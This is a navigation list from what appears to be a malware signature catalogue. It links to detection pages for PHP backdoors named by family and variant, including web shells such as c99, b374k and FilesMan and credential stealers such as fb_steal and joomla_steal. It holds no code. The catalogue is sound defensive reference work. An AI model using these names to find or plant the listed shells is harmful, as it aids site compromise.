<li class="page_item page-item-1354 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-array-001/">php.backdoor.array.001</a></li>
<li class="page_item page-item-1355 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-array-002/">php.backdoor.array.002</a></li>
<li class="page_item page-item-1356 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell/">php.backdoor.b374k-shell</a></li>
<li class="page_item page-item-1149 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-001/">php.backdoor.b374k-shell.001</a></li>
<li class="page_item page-item-1357 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-002/">php.backdoor.b374k-shell.002</a></li>
<li class="page_item page-item-1358 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-003/">php.backdoor.b374k-shell.003</a></li>
<li class="page_item page-item-1359 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001/">php.backdoor.base64.001</a></li>
<li class="page_item page-item-1360 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-02/">php.backdoor.base64.001.02</a></li>
<li class="page_item page-item-1361 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-03/">php.backdoor.base64.001.03</a></li>
<li class="page_item page-item-1362 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-04/">php.backdoor.base64.001.04</a></li>
<li class="page_item page-item-1363 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-002/">php.backdoor.base64.002</a></li>
<li class="page_item page-item-1364 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-004/">php.backdoor.base64.004</a></li>
<li class="page_item page-item-1365 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor/">php.backdoor.beandoor</a></li>
<li class="page_item page-item-1366 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor-001/">php.backdoor.beandoor.001</a></li>
<li class="page_item page-item-1367 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor-002/">php.backdoor.beandoor.002</a></li>
<li class="page_item page-item-1368 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-byz_webshell-001/">php.backdoor.byz_webshell.001</a></li>
<li class="page_item page-item-1369 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-001/">php.backdoor.c99-shell.001.001</a></li>
<li class="page_item page-item-1370 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-002/">php.backdoor.c99-shell.001.002</a></li>
<li class="page_item page-item-1371 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-003/">php.backdoor.c99-shell.001.003</a></li>
<li class="page_item page-item-1372 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-04/">php.backdoor.c99-shell.001.04</a></li>
<li class="page_item page-item-1373 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-codenewbiecrew-shell-001/">php.backdoor.codenewbiecrew-shell.001</a></li>
<li class="page_item page-item-1374 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-cookie_eval-001/">php.backdoor.cookie_eval.001</a></li>
<li class="page_item page-item-1375 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-001/">php.backdoor.create_function.001</a></li>
<li class="page_item page-item-1376 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-002/">php.backdoor.create_function.002</a></li>
<li class="page_item page-item-1377 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-002-02/">php.backdoor.create_function.002.02</a></li>
<li class="page_item page-item-1378 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-003/">php.backdoor.create_function.003</a></li>
<li class="page_item page-item-1379 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-004/">php.backdoor.create_function.004</a></li>
<li class="page_item page-item-1380 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-005/">php.backdoor.create_function.005</a></li>
<li class="page_item page-item-1381 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-006/">php.backdoor.create_function.006</a></li>
<li class="page_item page-item-1382 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-007/">php.backdoor.create_function.007</a></li>
<li class="page_item page-item-1383 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function_wp-001/">php.backdoor.create_function_wp.001</a></li>
<li class="page_item page-item-1384 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-001/">php.backdoor.curl.001</a></li>
<li class="page_item page-item-1385 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-002/">php.backdoor.curl.002</a></li>
<li class="page_item page-item-1386 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-003/">php.backdoor.curl.003</a></li>
<li class="page_item page-item-1387 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-004/">php.backdoor.curl.004</a></li>
<li class="page_item page-item-1391 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-dbload-001/">php.backdoor.dbload.001</a></li>
<li class="page_item page-item-1392 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-dbload-002/">php.backdoor.dbload.002</a></li>
<li class="page_item page-item-1388 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-001/">php.backdoor.db_shell.001</a></li>
<li class="page_item page-item-1389 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-002/">php.backdoor.db_shell.002</a></li>
<li class="page_item page-item-1390 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-003/">php.backdoor.db_shell.003</a></li>
<li class="page_item page-item-1393 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-determinator-001/">php.backdoor.determinator.001</a></li>
<li class="page_item page-item-1394 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-encrypted-003/">php.backdoor.encrypted.003</a></li>
<li class="page_item page-item-1397 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001/">php.backdoor.eval_gen.001</a></li>
<li class="page_item page-item-1398 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-02/">php.backdoor.eval_gen.001.02</a></li>
<li class="page_item page-item-1399 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-03/">php.backdoor.eval_gen.001.03</a></li>
<li class="page_item page-item-1400 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-04/">php.backdoor.eval_gen.001.04</a></li>
<li class="page_item page-item-1401 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-05/">php.backdoor.eval_gen.001.05</a></li>
<li class="page_item page-item-1402 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-06/">php.backdoor.eval_gen.001.06</a></li>
<li class="page_item page-item-1403 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-002-01/">php.backdoor.eval_gen.002.01</a></li>
<li class="page_item page-item-1404 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-002-02/">php.backdoor.eval_gen.002.02</a></li>
<li class="page_item page-item-1405 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-003/">php.backdoor.eval_gen.003</a></li>
<li class="page_item page-item-1406 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-004/">php.backdoor.eval_gen.004</a></li>
<li class="page_item page-item-1407 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-004-02/">php.backdoor.eval_gen.004.02</a></li>
<li class="page_item page-item-1408 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-001/">php.backdoor.eval_post.001</a></li>
<li class="page_item page-item-1409 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-007/">php.backdoor.eval_post.002.007</a></li>
<li class="page_item page-item-1410 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-2/">php.backdoor.eval_post.002.2</a></li>
<li class="page_item page-item-1411 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-3/">php.backdoor.eval_post.002.3</a></li>
<li class="page_item page-item-1412 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-4/">php.backdoor.eval_post.002.4</a></li>
<li class="page_item page-item-1413 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-5/">php.backdoor.eval_post.002.5</a></li>
<li class="page_item page-item-1414 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-6/">php.backdoor.eval_post.002.6</a></li>
<li class="page_item page-item-1415 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-7/">php.backdoor.eval_post.002.7</a></li>
<li class="page_item page-item-1416 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-8/">php.backdoor.eval_post.002.8</a></li>
<li class="page_item page-item-1417 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-003/">php.backdoor.eval_post.003</a></li>
<li class="page_item page-item-1418 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-004/">php.backdoor.eval_post.004</a></li>
<li class="page_item page-item-1419 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-007/">php.backdoor.eval_post.007</a></li>
<li class="page_item page-item-1420 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-001/">php.backdoor.eval_post.008.001</a></li>
<li class="page_item page-item-1395 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-002/">php.backdoor.eval_POST.008.002</a></li>
<li class="page_item page-item-1421 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-003/">php.backdoor.eval_post.008.003</a></li>
<li class="page_item page-item-1422 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-004/">php.backdoor.eval_post.008.004</a></li>
<li class="page_item page-item-1423 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-005/">php.backdoor.eval_post.008.005</a></li>
<li class="page_item page-item-1424 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-006/">php.backdoor.eval_post.008.006</a></li>
<li class="page_item page-item-1425 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-009/">php.backdoor.eval_post.009</a></li>
<li class="page_item page-item-1426 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-010/">php.backdoor.eval_post.010</a></li>
<li class="page_item page-item-1427 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-011/">php.backdoor.eval_post.011</a></li>
<li class="page_item page-item-1428 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-012/">php.backdoor.eval_post.012</a></li>
<li class="page_item page-item-1429 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-013/">php.backdoor.eval_post.013</a></li>
<li class="page_item page-item-1430 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-014/">php.backdoor.eval_post.014</a></li>
<li class="page_item page-item-1431 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-015/">php.backdoor.eval_post.015</a></li>
<li class="page_item page-item-1432 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-016/">php.backdoor.eval_post.016</a></li>
<li class="page_item page-item-1433 current_page_item wd-state-open"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/" aria-current="page">php.backdoor.eval_post_gen.001</a></li>
<li class="page_item page-item-1434 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-005/">php.backdoor.eval_post_gen.005</a></li>
<li class="page_item page-item-1435 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-1/">php.backdoor.eval_request.001.1</a></li>
<li class="page_item page-item-1436 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-2/">php.backdoor.eval_request.001.2</a></li>
<li class="page_item page-item-1437 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-3/">php.backdoor.eval_request.001.3</a></li>
<li class="page_item page-item-1438 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-4/">php.backdoor.eval_request.001.4</a></li>
<li class="page_item page-item-1439 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-5/">php.backdoor.eval_request.001.5</a></li>
<li class="page_item page-item-1440 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-6/">php.backdoor.eval_request.001.6</a></li>
<li class="page_item page-item-1441 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002/">php.backdoor.eval_request.002</a></li>
<li class="page_item page-item-1442 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/">php.backdoor.eval_request.002.02</a></li>
<li class="page_item page-item-1443 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-003/">php.backdoor.eval_request.003</a></li>
<li class="page_item page-item-1444 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-003-02/">php.backdoor.eval_request.003.02</a></li>
<li class="page_item page-item-1445 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-004/">php.backdoor.eval_request.004</a></li>
<li class="page_item page-item-1446 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-005/">php.backdoor.eval_request.005</a></li>
<li class="page_item page-item-1396 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-025/">php.backdoor.eval_REQUEST.025</a></li>
<li class="page_item page-item-1447 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request_gen-001/">php.backdoor.eval_request_gen.001</a></li>
<li class="page_item page-item-1448 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_xor-001/">php.backdoor.eval_xor.001</a></li>
<li class="page_item page-item-1449 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_xor-001-02/">php.backdoor.eval_xor.001.02</a></li>
<li class="page_item page-item-1450 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-exec-001/">php.backdoor.exec.001</a></li>
<li class="page_item page-item-1451 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-fb_steal-001/">php.backdoor.fb_steal.001</a></li>
<li class="page_item page-item-1460 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-001/">php.backdoor.filesman.001.001</a></li>
<li class="page_item page-item-1461 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-002/">php.backdoor.filesman.001.002</a></li>
<li class="page_item page-item-1462 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-003/">php.backdoor.filesman.001.003</a></li>
<li class="page_item page-item-1463 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-009/">php.backdoor.filesman.001.009</a></li>
<li class="page_item page-item-1464 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-010/">php.backdoor.filesman.001.010</a></li>
<li class="page_item page-item-1465 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-011/">php.backdoor.filesman.001.011</a></li>
<li class="page_item page-item-1466 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-013/">php.backdoor.filesman.001.013</a></li>
<li class="page_item page-item-1467 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-014/">php.backdoor.filesman.001.014</a></li>
<li class="page_item page-item-1468 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-015/">php.backdoor.filesman.001.015</a></li>
<li class="page_item page-item-1469 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-001/">php.backdoor.filesman.002.001</a></li>
<li class="page_item page-item-1470 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-002/">php.backdoor.filesman.002.002</a></li>
<li class="page_item page-item-1471 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-003/">php.backdoor.filesman.002.003</a></li>
<li class="page_item page-item-1472 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-004/">php.backdoor.filesman.002.004</a></li>
<li class="page_item page-item-1473 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-005/">php.backdoor.filesman.002.005</a></li>
<li class="page_item page-item-1474 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-006/">php.backdoor.filesman.002.006</a></li>
<li class="page_item page-item-1475 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-007/">php.backdoor.filesman.002.007</a></li>
<li class="page_item page-item-1476 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-008/">php.backdoor.filesman.002.008</a></li>
<li class="page_item page-item-1477 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-003/">php.backdoor.filesman.003</a></li>
<li class="page_item page-item-1478 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-004/">php.backdoor.filesman.004</a></li>
<li class="page_item page-item-1452 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_content-001/">php.backdoor.file_get_content.001</a></li>
<li class="page_item page-item-1453 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-001/">php.backdoor.file_get_contents.001</a></li>
<li class="page_item page-item-1454 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-002/">php.backdoor.file_get_contents.002</a></li>
<li class="page_item page-item-1455 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/">php.backdoor.file_get_contents.003</a></li>
<li class="page_item page-item-1456 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-004/">php.backdoor.file_get_contents.004</a></li>
<li class="page_item page-item-1457 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-005/">php.backdoor.file_get_contents.005</a></li>
<li class="page_item page-item-1458 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-006/">php.backdoor.file_get_contents.006</a></li>
<li class="page_item page-item-1459 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-007/">php.backdoor.file_get_contents.007</a></li>
<li class="page_item page-item-1479 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gen-020/">php.backdoor.gen.020</a></li>
<li class="page_item page-item-1480 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001/">php.backdoor.generic-webshell.001</a></li>
<li class="page_item page-item-1481 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-31/">php.backdoor.generic-webshell.001.31</a></li>
<li class="page_item page-item-1482 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-32/">php.backdoor.generic-webshell.001.32</a></li>
<li class="page_item page-item-1483 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-34/">php.backdoor.generic-webshell.001.34</a></li>
<li class="page_item page-item-1484 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-002/">php.backdoor.generic-webshell.002</a></li>
<li class="page_item page-item-1485 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-003/">php.backdoor.generic-webshell.003</a></li>
<li class="page_item page-item-1486 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-004/">php.backdoor.generic-webshell.004</a></li>
<li class="page_item page-item-1487 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-005/">php.backdoor.generic-webshell.005</a></li>
<li class="page_item page-item-1488 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001/">php.backdoor.generic.001</a></li>
<li class="page_item page-item-1489 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-14/">php.backdoor.generic.001.14</a></li>
<li class="page_item page-item-1490 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-15/">php.backdoor.generic.001.15</a></li>
<li class="page_item page-item-1491 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-16/">php.backdoor.generic.001.16</a></li>
<li class="page_item page-item-1492 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-17/">php.backdoor.generic.001.17</a></li>
<li class="page_item page-item-1493 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-18/">php.backdoor.generic.001.18</a></li>
<li class="page_item page-item-1494 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-19/">php.backdoor.generic.001.19</a></li>
<li class="page_item page-item-1495 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-20/">php.backdoor.generic.001.20</a></li>
<li class="page_item page-item-1496 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-21/">php.backdoor.generic.001.21</a></li>
<li class="page_item page-item-1497 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-002/">php.backdoor.generic.002</a></li>
<li class="page_item page-item-1498 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003/">php.backdoor.generic.003</a></li>
<li class="page_item page-item-1499 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003-02/">php.backdoor.generic.003.02</a></li>
<li class="page_item page-item-1500 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003-03/">php.backdoor.generic.003.03</a></li>
<li class="page_item page-item-1501 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gp_shell-001/">php.backdoor.gp_shell.001</a></li>
<li class="page_item page-item-1502 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gp_shell-001-02/">php.backdoor.gp_shell.001.02</a></li>
<li class="page_item page-item-1503 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-001/">php.backdoor.gzinflate.001</a></li>
<li class="page_item page-item-1504 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-002/">php.backdoor.gzinflate.002</a></li>
<li class="page_item page-item-1505 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-003/">php.backdoor.gzinflate.003</a></li>
<li class="page_item page-item-1506 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor/">php.backdoor.hex_xor</a></li>
<li class="page_item page-item-1507 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor-001/">php.backdoor.hex_xor.001</a></li>
<li class="page_item page-item-1508 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor-002/">php.backdoor.hex_xor.002</a></li>
<li class="page_item page-item-1509 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/">php.backdoor.hmei7.001</a></li>
<li class="page_item page-item-1510 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-http_post_files-001/">php.backdoor.http_post_files.001</a></li>
<li class="page_item page-item-1511 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-i-47-001/">php.backdoor.i-47.001</a></li>
<li class="page_item page-item-1512 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-i-47-002/">php.backdoor.i-47.002</a></li>
<li class="page_item page-item-1513 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-ipcheck-001/">php.backdoor.ipcheck.001</a></li>
<li class="page_item page-item-1514 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-joomla_gen-001/">php.backdoor.joomla_gen.001</a></li>
<li class="page_item page-item-1515 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-joomla_steal-001/">php.backdoor.joomla_steal.001</a></li>
<li class="page_item page-item-1516 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-myhack-001/">php.backdoor.myhack.001</a></li>
<li class="page_item page-item-1517 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-myhack-002/">php.backdoor.myhack.002</a></li>
<li class="page_item page-item-1518 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-nonascii-001/">php.backdoor.nonascii.001</a></li>
<li class="page_item page-item-1519 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-phpspy-shell/">php.backdoor.phpspy-shell</a></li>
<li class="page_item page-item-1520 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-phpspy-shell-001/">php.backdoor.phpspy-shell.001</a></li>
<li class="page_item page-item-1521 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001/">php.backdoor.pregreplace.001</a></li>
<li class="page_item page-item-1522 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001-02/">php.backdoor.pregreplace.001.02</a></li>
<li class="page_item page-item-1523 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001-03/">php.backdoor.pregreplace.001.03</a></li>
<li class="page_item page-item-1524 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-002/">php.backdoor.pregreplace.002</a></li>
<li class="page_item page-item-1525 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-003/">php.backdoor.pregreplace.003</a></li>
<li class="page_item page-item-1526 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-004/">php.backdoor.pregreplace.004</a></li>
<li class="page_item page-item-1527 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-005/">php.backdoor.pregreplace.005</a></li>
<li class="page_item page-item-1528 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-006/">php.backdoor.pregreplace.006</a></li>
<li class="page_item page-item-1529 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-007/">php.backdoor.pregreplace.007</a></li>
<li class="page_item page-item-1530 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-008/">php.backdoor.pregreplace.008</a></li>
<li class="page_item page-item-1531 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-009/">php.backdoor.pregreplace.009</a></li>
<li class="page_item page-item-1532 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-009-02/">php.backdoor.pregreplace.009.02</a></li>
<li class="page_item page-item-1533 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-010/">php.backdoor.pregreplace.010</a></li>
<li class="page_item page-item-1534 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-011/">php.backdoor.pregreplace.011</a></li>
<li class="page_item page-item-1535 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-012/">php.backdoor.pregreplace.012</a></li>
